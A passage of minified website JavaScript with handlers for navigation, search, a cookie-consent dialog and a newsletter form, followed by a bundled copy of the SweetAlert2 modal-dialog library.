t,n=this,o=e("body"),r=e("#navbarToggler"),a=e("#mobileMenuBackdrop"),s=e("#navbarClose");a.add(r).add(s).on("click",function(){clearTimeout(t),o.hasClass("mobile-menu")?(o.removeClass("mobile-menu-in"),t=setTimeout(function(){o.removeClass("mobile-menu")},300)):(o.addClass("mobile-menu"),t=setTimeout(function(){o.addClass("mobile-menu-in");var t=e("#searchContainer"),n=e("#searchToggler");t.hasClass("in")&&n.trigger("click")},!1!==i.a.detectIE()?100:50))}),e("header.banner .header-section nav.nav li.cat-lev-1 > ul").on("show.bs.collapse",function(){e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")}),setTimeout(function(){n._addNavbarTogglerListner("1020px")},100)},_addNavbarTogglerListner:function(t){var n;parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")&&(e("header.banner .header-section nav.nav ul li.cat-lev-1 > a").on("mouseenter",function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&setTimeout(function(){e(i.currentTarget).attr("data-from-over","true").siblings("ul").collapse("show")},10)}),e(document).on("click",function(i){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),e(i.target).closest("header.banner .header-section nav.nav").length||e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide"))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("mouseleave",function(){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),n=setTimeout(function(){window.matchMedia("(min-width: "+t+")").matches&&e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")},200))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("click",'> a[aria-expanded="true"][data-from-over="true"]',function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&(i.preventDefault(),i.stopImmediatePropagation(),window.location.href=e(i.currentTarget).attr("href"))}))},_initSearchToggler:function(){var t,n=e("#searchToggler"),o=e("#searchContainer");n.on("click",function(){clearTimeout(t),o.hasClass("in")?(o.removeClass("in-anim"),t=setTimeout(function(){o.removeClass("in")},300)):(o.addClass("in"),t=setTimeout(function(){o.addClass("in-anim");var t=e("body"),n=e("#navbarToggler");t.hasClass("mobile-menu")&&n.trigger("click"),o.find('input[type="search"]').focus()},!1!==i.a.detectIE()?100:50))}),this._initSearchContainerResize()},_initSearchContainerResize:function(){var t=this;setTimeout(function(){e(window).on("resize.search-container orientationchange.search-container",t._doSearchContainerResize.bind(t,"1020px")),t._doSearchContainerResize("1020px")},300)},_doSearchContainerResize:function(t){if(parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")){var n=e("#searchContainer"),i=e("#searchContainerResizeTarget");if(i.length&&window.matchMedia("(min-width: "+t+")").matches){var o=Math.max(i.outerWidth()-(e(window).width()-n.next().offset().left),180);o>460?(n.css("margin-right",o-440+"px"),o=440):n.css("margin-right",""),n.width(o)}else n.css({width:"","margin-right":""})}},_initAcceptCookieLaw:function(){e("#embCpDialogCookiesContinue").on("click",function(){e.ajax({type:"GET",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(t){t.status&&e("#embCpDialogInner").slideUp(300,function(){e("#embCpDialog").remove()})}})})},_initNewsletterSubscriptionForm:function(){var t=e("#newsletterForm, #acocuntNewsletterForm"),n={data:{},url:window.NN_CONFIG.Main.newsletter_subscribe_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message,preConfirm:function(){e(document).trigger("teva.newsletter.subscribed")}});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").closest(".input-group").find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find("input"))},_initHeaderSlide:function(){var t=e("#headerSlider");t.slick({lazyLoad:"ondemand",autoplay:!0,adaptiveHeight:!0,autoplaySpeed:8e3,dots:!1,infinite:!0,speed:500,fade:!1,cssEase:"ease",slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>',accessibility:!1,touchMove:!0,draggable:!1,pauseOnFocus:!0,pauseOnHover:!0,swipe:!0}),t.on("afterChange",function(t,n,i){0!=i?e("#searchContainerResizeTarget").removeClass("visible"):e("#searchContainerResizeTarget").addClass("visible")}),t.on("lazyLoaded",function(e,t,n){setTimeout(function(){n.addClass("in"),setTimeout(function(){},500)},100)})}}}).call(t,n(0))},function(e,t,n){var i;i=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&a(o,n.prototype),o}).apply(null,arguments)}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function c(e){return Object.keys(e).map(function(t){return e[t]})}function u(e){return Array.prototype.slice.call(e)}function d(e,t){!function(e){-1===v.indexOf(e)&&(v.push(e),g(e))}('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))}function p(e){return e&&Promise.resolve(e)===e}function f(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t}function h(e,t){return e.classList.contains(t)}function m(e,t,n){u(e.classList).forEach(function(t){-1===c(w).indexOf(t)&&-1===c(_).indexOf(t)&&e.classList.remove(t)}),t&&t[n]&&te(e,t[n])}var g=function(e){},v=[],y=function(e){return"function"==typeof e?e():e},b=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),w=f(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),_=f(["success","warning","info","question","error"]),C={previousBodyPadding:null};function T(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,w[t]);case"checkbox":return e.querySelector(".".concat(w.checkbox," input"));case"radio":return e.querySelector(".".concat(w.radio," input:checked"))||e.querySelector(".".concat(w.radio," input:first-child"));case"range":return e.querySelector(".".concat(w.range," input"));default:return ie(e,w.input)}}function S(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}}function x(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))}function k(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?n+"px":n:e.style.removeProperty(t)}function E(e,t){var n=1<arguments.length&&void 0!==t?t:"flex";e.style.opacity="",e.style.display=n}function A(e){e.style.opacity="",e.style.display="none"}function N(e,t,n){t?E(e,n):A(e)}function O(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function I(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return 0<n||0<i}function D(){return document.body.querySelector("."+w.container)}function P(e){var t=D();return t?t.querySelector(e):null}function L(e){return P("."+e)}function M(){return L(w.popup)}function j(){return u(M().querySelectorAll("."+w.icon))}function F(){var e=j().filter(function(e){return O(e)});return e.length?e[0]:null}function z(){return L(w.title)}function H(){return L(w.content)}function B(){return L(w.image)}function R(){return L(w["progress-steps"])}function $(){return L(w["validation-message"])}function q(){return P("."+w.actions+" ."+w.confirm)}function W(){return P("."+w.actions+" ."+w.cancel)}function U(){return L(w.actions)}function G(){return L(w.header)}function V(){return L(w.footer)}function X(){return L(w.close)}function Y(){var e=u(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=u(M().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return O(e)})}function K(){return!oe()&&!document.body.classList.contains(w["no-backdrop"])}function Q(){return"undefined"==typeof window||"undefined"==typeof document}function J(e){Tt.isVisible()&&ee!==e.target.value&&Tt.resetValidationMessage(),ee=e.target.value}function Z(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?se(n,t):t&&(n.innerHTML=t)}var ee,te=function(e,t){x(e,t,!0)},ne=function(e,t){x(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(h(e.childNodes[n],t))return e.childNodes[n]},oe=function(){return document.body.classList.contains(w["toast-shown"])},re='\n <div aria-labelledby="'.concat(w.title,'" aria-describedby="').concat(w.content,'" class="').concat(w.popup,'" tabindex="-1">\n   <div class="').concat(w.header,'">\n     <ul class="').concat(w["progress-steps"],'"></ul>\n     <div class="').concat(w.icon," ").concat(_.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(w.icon," ").concat(_.question,'"></div>\n     <div class="').concat(w.icon," ").concat(_.warning,'"></div>\n     <div class="').concat(w.icon," ").concat(_.info,'"></div>\n     <div class="').concat(w.icon," ").concat(_.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(w.image,'" />\n     <h2 class="').concat(w.title,'" id="').concat(w.title,'"></h2>\n     <button type="button" class="').concat(w.close,'"></button>\n   </div>\n   <div class="').concat(w.content,'">\n     <div id="').concat(w.content,'"></div>\n     <input class="').concat(w.input,'" />\n     <input type="file" class="').concat(w.file,'" />\n     <div class="').concat(w.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(w.select,'"></select>\n     <div class="').concat(w.radio,'"></div>\n     <label for="').concat(w.checkbox,'" class="').concat(w.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(w.label,'"></span>\n     </label>\n     <textarea class="').concat(w.textarea,'"></textarea>\n     <div class="').concat(w["validation-message"],'" id="').concat(w["validation-message"],'"></div>\n   </div>\n   <div class="').concat(w.actions,'">\n     <button type="button" class="').concat(w.confirm,'">OK</button>\n     <button type="button" class="').concat(w.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(w.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ae=function(e){if(function(){var e=D();e&&(e.parentNode.removeChild(e),ne([document.documentElement,document.body],[w["no-backdrop"],w["toast-shown"],w["has-column"]]))}(),Q());else{var t=document.createElement("div");t.className=w.container,t.innerHTML=re;var n=function(e){return"string"==typeof e?document.querySelector(e):e}(e.target);n.appendChild(t),function(e){var t=M();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&te(D(),w.rtl)}(n),function(){var e=H(),t=ie(e,w.input),n=ie(e,w.file),i=e.querySelector(".".concat(w.range," input")),o=e.querySelector(".".concat(w.range," output")),r=ie(e,w.select),a=e.querySelector(".".concat(w.checkbox," input")),s=ie(e,w.textarea);t.oninput=J,n.onchange=J,r.onchange=J,a.onchange=J,s.oninput=J,i.oninput=function(e){J(e),o.value=i.value},i.onchange=function(e){J(e),i.nextSibling.value=i.value}}()}},se=function(e,t){if(e.innerHTML="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}();function ce(e,t,n){N(e,n["showC"+t.substring(1)+"Button"],"inline-block"),e.innerHTML=n[t+"ButtonText"],e.setAttribute("aria-label",n[t+"ButtonAriaLabel"]),e.className=w[t],m(e,n.customClass,t+"Button"),te(e,n[t+"ButtonClass"])}function ue(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}var de={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},pe=["input","file","range","select","radio","checkbox","textarea"],fe=function(e){if(ge[e.input]){var t=ge[e.input](e);E(t),setTimeout(function(){S(t)})}else'Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"')},he=function(e,t){var n=T(H(),e);if(n)for(var i in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===i||n.setAttribute(i,t[i])},me=function(e,t,n){e.className=t,n.inputClass&&te(e,n.inputClass),n.customClass&&te(e,n.customClass.input)},ge={};function ve(e,t){var n=R();if(!t.progressSteps||0===t.progressSteps.length)return A(n);E(n),n.innerHTML="";var i=parseInt(null===t.currentProgressStep?Tt.getQueueStep():t.currentProgressStep);i>=t.progressSteps.length&&g("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(function(e,o){var r=function(e){var t=document.createElement("li");return te(t,w["progress-step"]),t.innerHTML=e,t}(e);if(n.appendChild(r),o===i&&te(r,w["active-progress-step"]),o!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return te(t,w["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(e);n.appendChild(a)}})}function ye(e,t){!function(e,t){var n=M();k(n,"width",t.width),k(n,"padding",t.padding),t.background&&(n.style.background=t.background),n.className=w.popup,t.toast?(te([document.documentElement,document.body],w["toast-shown"]),te(n,w.toast)):te(n,w.modal),m(n,t.customClass,"popup"),"string"==typeof t.customClass&&te(n,t.customClass),x(n,w.noanimation,!t.animation)}(0,t),function(e,t){var n=D();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||te([document.documentElement,document.body],w["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&g('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in w?te(e,w[t]):(g('The "position" parameter is not valid, defaulting to "center"'),te(e,w.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-"+t;n in w&&te(e,w[n])}}(n,t.grow),m(n,t.customClass,"container"),t.customContainerClass&&te(n,t.customContainerClass))}(0,t),function(e,t){m(G(),t.customClass,"header"),ve(0,t),function(e,t){var n=de.innerParams.get(e);if(n&&t.type===n.type&&F())m(F(),t.customClass,"icon");else if(we(),t.type)if(_e(),-1!==Object.keys(_).indexOf(t.type)){var i=P(".".concat(w.icon,".").concat(_[t.type]));E(i),m(i,t.customClass,"icon"),x(i,"swal2-animate-".concat(t.type,"-icon"),t.animation)}else'Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.type,'"')}(e,t),function(e,t){var n=B();if(!t.imageUrl)return A(n);E(n),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),k(n,"width",t.imageWidth),k(n,"height",t.imageHeight),n.className=w.image,m(n,t.customClass,"image"),t.imageClass&&te(n,t.imageClass)}(0,t),function(e,t){var n=z();N(n,t.title||t.titleText),t.title&&Z(t.title,n),t.titleText&&(n.innerText=t.titleText),m(n,t.customClass,"title")}(0,t),function(e,t){var n=X();n.innerHTML=t.closeButtonHtml,m(n,t.customClass,"closeButton"),N(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)}(e,t),function(e,t){var n=H().querySelector("#"+w.content);t.html?(Z(t.html,n),E(n,"block")):t.text?(n.textContent=t.text,E(n,"block")):A(n),function(e,t){var n=H(),i=de.innerParams.get(e),o=!i||t.input!==i.input;pe.forEach(function(e){var i=w[e],r=ie(n,i);he(e,t.inputAttributes),me(r,i,t),o&&A(r)}),t.input&&o&&fe(t)}(e,t),m(H(),t.customClass,"content")}(e,t),function(e,t){var n=U(),i=q(),o=W();t.showConfirmButton||t.showCancelButton||A(n),m(n,t.customClass,"actions"),ce(i,"confirm",t),ce(o,"cancel",t),t.buttonsStyling?function(e,t,n){te([e,t],w.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor);var i=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=i,e.style.borderRightColor=i}(i,o,t):(ne([i,o],w.styled),i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor="",o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor=""),t.reverseButtons&&i.parentNode.insertBefore(o,i)}(0,t),function(e,t){var n=V();N(n,t.footer),t.footer&&Z(t.footer,n),m(n,t.customClass,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(M())}function be(){return q()&&q().click()}ge.text=ge.email=ge.password=ge.number=ge.tel=ge.url=function(t){var n=ie(H(),w.input);return"string"==typeof t.inputValue||"number"==typeof t.inputValue?n.value=t.inputValue:p(t.inputValue)||g('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(t.inputValue),'"')),ue(n,t),n.type=t.input,n},ge.file=function(e){var t=ie(H(),w.file);return ue(t,e),t.type=e.input,t},ge.range=function(e){var t=ie(H(),w.range),n=t.querySelector("input"),i=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,i.value=e.inputValue,t},ge.select=function(e){var t=ie(H(),w.select);if(t.innerHTML="",e.inputPlaceholder){var n=document.createElement("option");n.innerHTML=e.inputPlaceholder,n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return t},ge.radio=function(){var e=ie(H(),w.radio);return e.innerHTML="",e},ge.checkbox=function(e){var t=ie(H(),w.checkbox),n=T(H(),"checkbox");return n.type="checkbox",n.value=1,n.id=w.checkbox,n.checked=Boolean(e.inputValue),t.querySelector("span").innerHTML=e.inputPlaceholder,t},ge.textarea=function(e){var t=ie(H(),w.textarea);if(t.value=e.inputValue,ue(t,e),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(M()).width),i=parseInt(window.getComputedStyle(M()).paddingLeft)+parseInt(window.getComputedStyle(M()).paddingRight);new MutationObserver(function(){var e=t.offsetWidth+i;M().style.width=n<e?e+"px":null}).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var we=function(){for(var e=j(),t=0;t<e.length;t++)A(e[t])},_e=function(){for(var e=M(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),i=0;i<n.length;i++)n[i].style.backgroundColor=t};function Ce(){var e=M();e||Tt.fire(""),e=M();var t=U(),n=q(),i=W();E(t),E(n),te([e,t],w.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()}function Te(e){return Object.prototype.hasOwnProperty.call(Ee,e)}function Se(e){return Ne[e]}var xe=[],ke={},Ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",customContainerClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:"",cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:"",buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:"",timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:"",inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onOpen:null,onRender:null,onClose:null,onAfterClose:null,scrollbarPadding:!0},Ae=["title","titleText","text","html","type","customClass","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","confirmButtonClass","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","cancelButtonClass","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeigth","imageAlt","imageClass","progressSteps","currentProgressStep"],Ne={customContainerClass:"customClass",confirmButtonClass:"customClass",cancelButtonClass:"customClass",imageClass:"customClass",inputClass:"customClass"},Oe=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ie=Object.freeze({isValidParameter:Te,isUpdatableParameter:function(e){return-1!==Ae.indexOf(e)},isDeprecatedParameter:Se,argsToParams:function(t){var n={};switch(e(t[0])){case"object":o(n,t[0]);break;default:["title","html","type"].forEach(function(i,o){switch(e(t[o])){case"string":n[i]=t[o];break;case"undefined":break;default:"Unexpected type of ".concat(i,'! Expected "string", got ').concat(e(t[o]))}})}return n},isVisible:function(){return O(M())},clickConfirm:be,clickCancel:function(){return W()&&W().click()},getContainer:D,getPopup:M,getTitle:z,getContent:H,getImage:B,getIcon:F,getIcons:j,getCloseButton:X,getActions:U,getConfirmButton:q,getCancelButton:W,getHeader:G,getFooter:V,getFocusableElements:Y,getValidationMessage:$,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(this,t)},mixin:function(e){return function(n){function s(){return t(this,s),function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,r(s).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(s,n),i(s,[{key:"_main",value:function(t){return l(r(s.prototype),"_main",this).call(this,o({},e,t))}}]),s}(this)},queue:function(e){var t=this;function n(e,t){xe=[],document.body.removeAttribute("data-swal2-queue-step"),e(t)}xe=e;var i=[];return new Promise(function(e){!function o(r,a){r<xe.length?(document.body.setAttribute("data-swal2-queue-step",r),t.fire(xe[r]).then(function(t){void 0!==t.value?(i.push(t.value),o(r+1,a)):n(e,{dismiss:t.dismiss})})):n(e,{value:i})}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<xe.length?xe.splice(t,0,e):xe.push(e)},deleteQueueStep:function(e){void 0!==xe[e]&&xe.splice(e,1)},showLoading:Ce,enableLoading:Ce,getTimerLeft:function(){return ke.timeout&&ke.timeout.getTimerLeft()},stopTimer:function(){return ke.timeout&&ke.timeout.stop()},resumeTimer:function(){return ke.timeout&&ke.timeout.start()},toggleTimer:function(){var e=ke.timeout;return e&&(e.running?e.stop():e.start())},increaseTimer:function(e){return ke.timeout&&ke.timeout.increase(e)},isTimerRunning:function(){return ke.timeout&&ke.timeout.isRunning()}});function De(){var e=de.innerParams.get(this),t=de.domCache.get(this);e.showConfirmButton||(A(t.confirmButton),e.showCancelButton||A(t.actions)),ne([t.popup,t.actions],w.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function Pe(){return!!window.MSInputMethodContext&&!!document.documentMode}function Le(){var e=D(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var Me={swalPromiseResolve:new WeakMap};function je(e,t,n,i){n?Be(e,i):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ke.restoreFocusTimeout=setTimeout(function(){ke.previousActiveElement&&ke.previousActiveElement.focus?(ke.previousActiveElement.focus(),ke.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return Be(e,i)}),ke.keydownTarget.removeEventListener("keydown",ke.keydownHandler,{capture:ke.keydownListenerCapture}),ke.keydownHandlerAdded=!1),t.parentNode&&t.parentNode.removeChild(t),K()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding+"px",C.previousBodyPadding=null),function(){if(h(document.body,w.iosfix)){var e=parseInt(document.body.style.top,10);ne(document.body,w.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&Pe()&&window.removeEventListener("resize",Le),u(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})),ne([document.documentElement,document.body],[w.shown,w["height-auto"],w["no-backdrop"],w["toast-shown"],w["toast-column"]])}function Fe(e){var t=M();if(t&&!h(t,w.hide)){var n=de.innerParams.get(this);if(n){var i=Me.swalPromiseResolve.get(this);ne(t,w.show),te(t,w.hide),function(e,t,n){var i=D(),o=le&&I(t),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof r&&r(t),o?He(e,t,i,a):je(e,i,oe(),a)}(this,t,n),i(e||{})}}}function ze(e){for(var t in e)e[t]=new WeakMap}var He=function(e,t,n,i){ke.swalCloseEventFinishedCallback=je.bind(null,e,n,oe(),i),t.addEventListener(le,function(e){e.target===t&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback)})},Be=function(e,t){setTimeout(function(){null!==t&&"function"==typeof t&&t(),M()||function(e){delete e.params,delete ke.keydownHandler,delete ke.keydownTarget,ze(de),ze(Me)}(e)})};function Re(e,t,n){var i=de.domCache.get(e);t.forEach(function(e){i[e].disabled=n})}function $e(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),i=0;i<n.length;i++)n[i].disabled=t;else e.disabled=t}var qe=function(){function e(n,i){t(this,e),this.callback=n,this.remaining=i,this.running=!1,this.start()}return i(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),We={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email 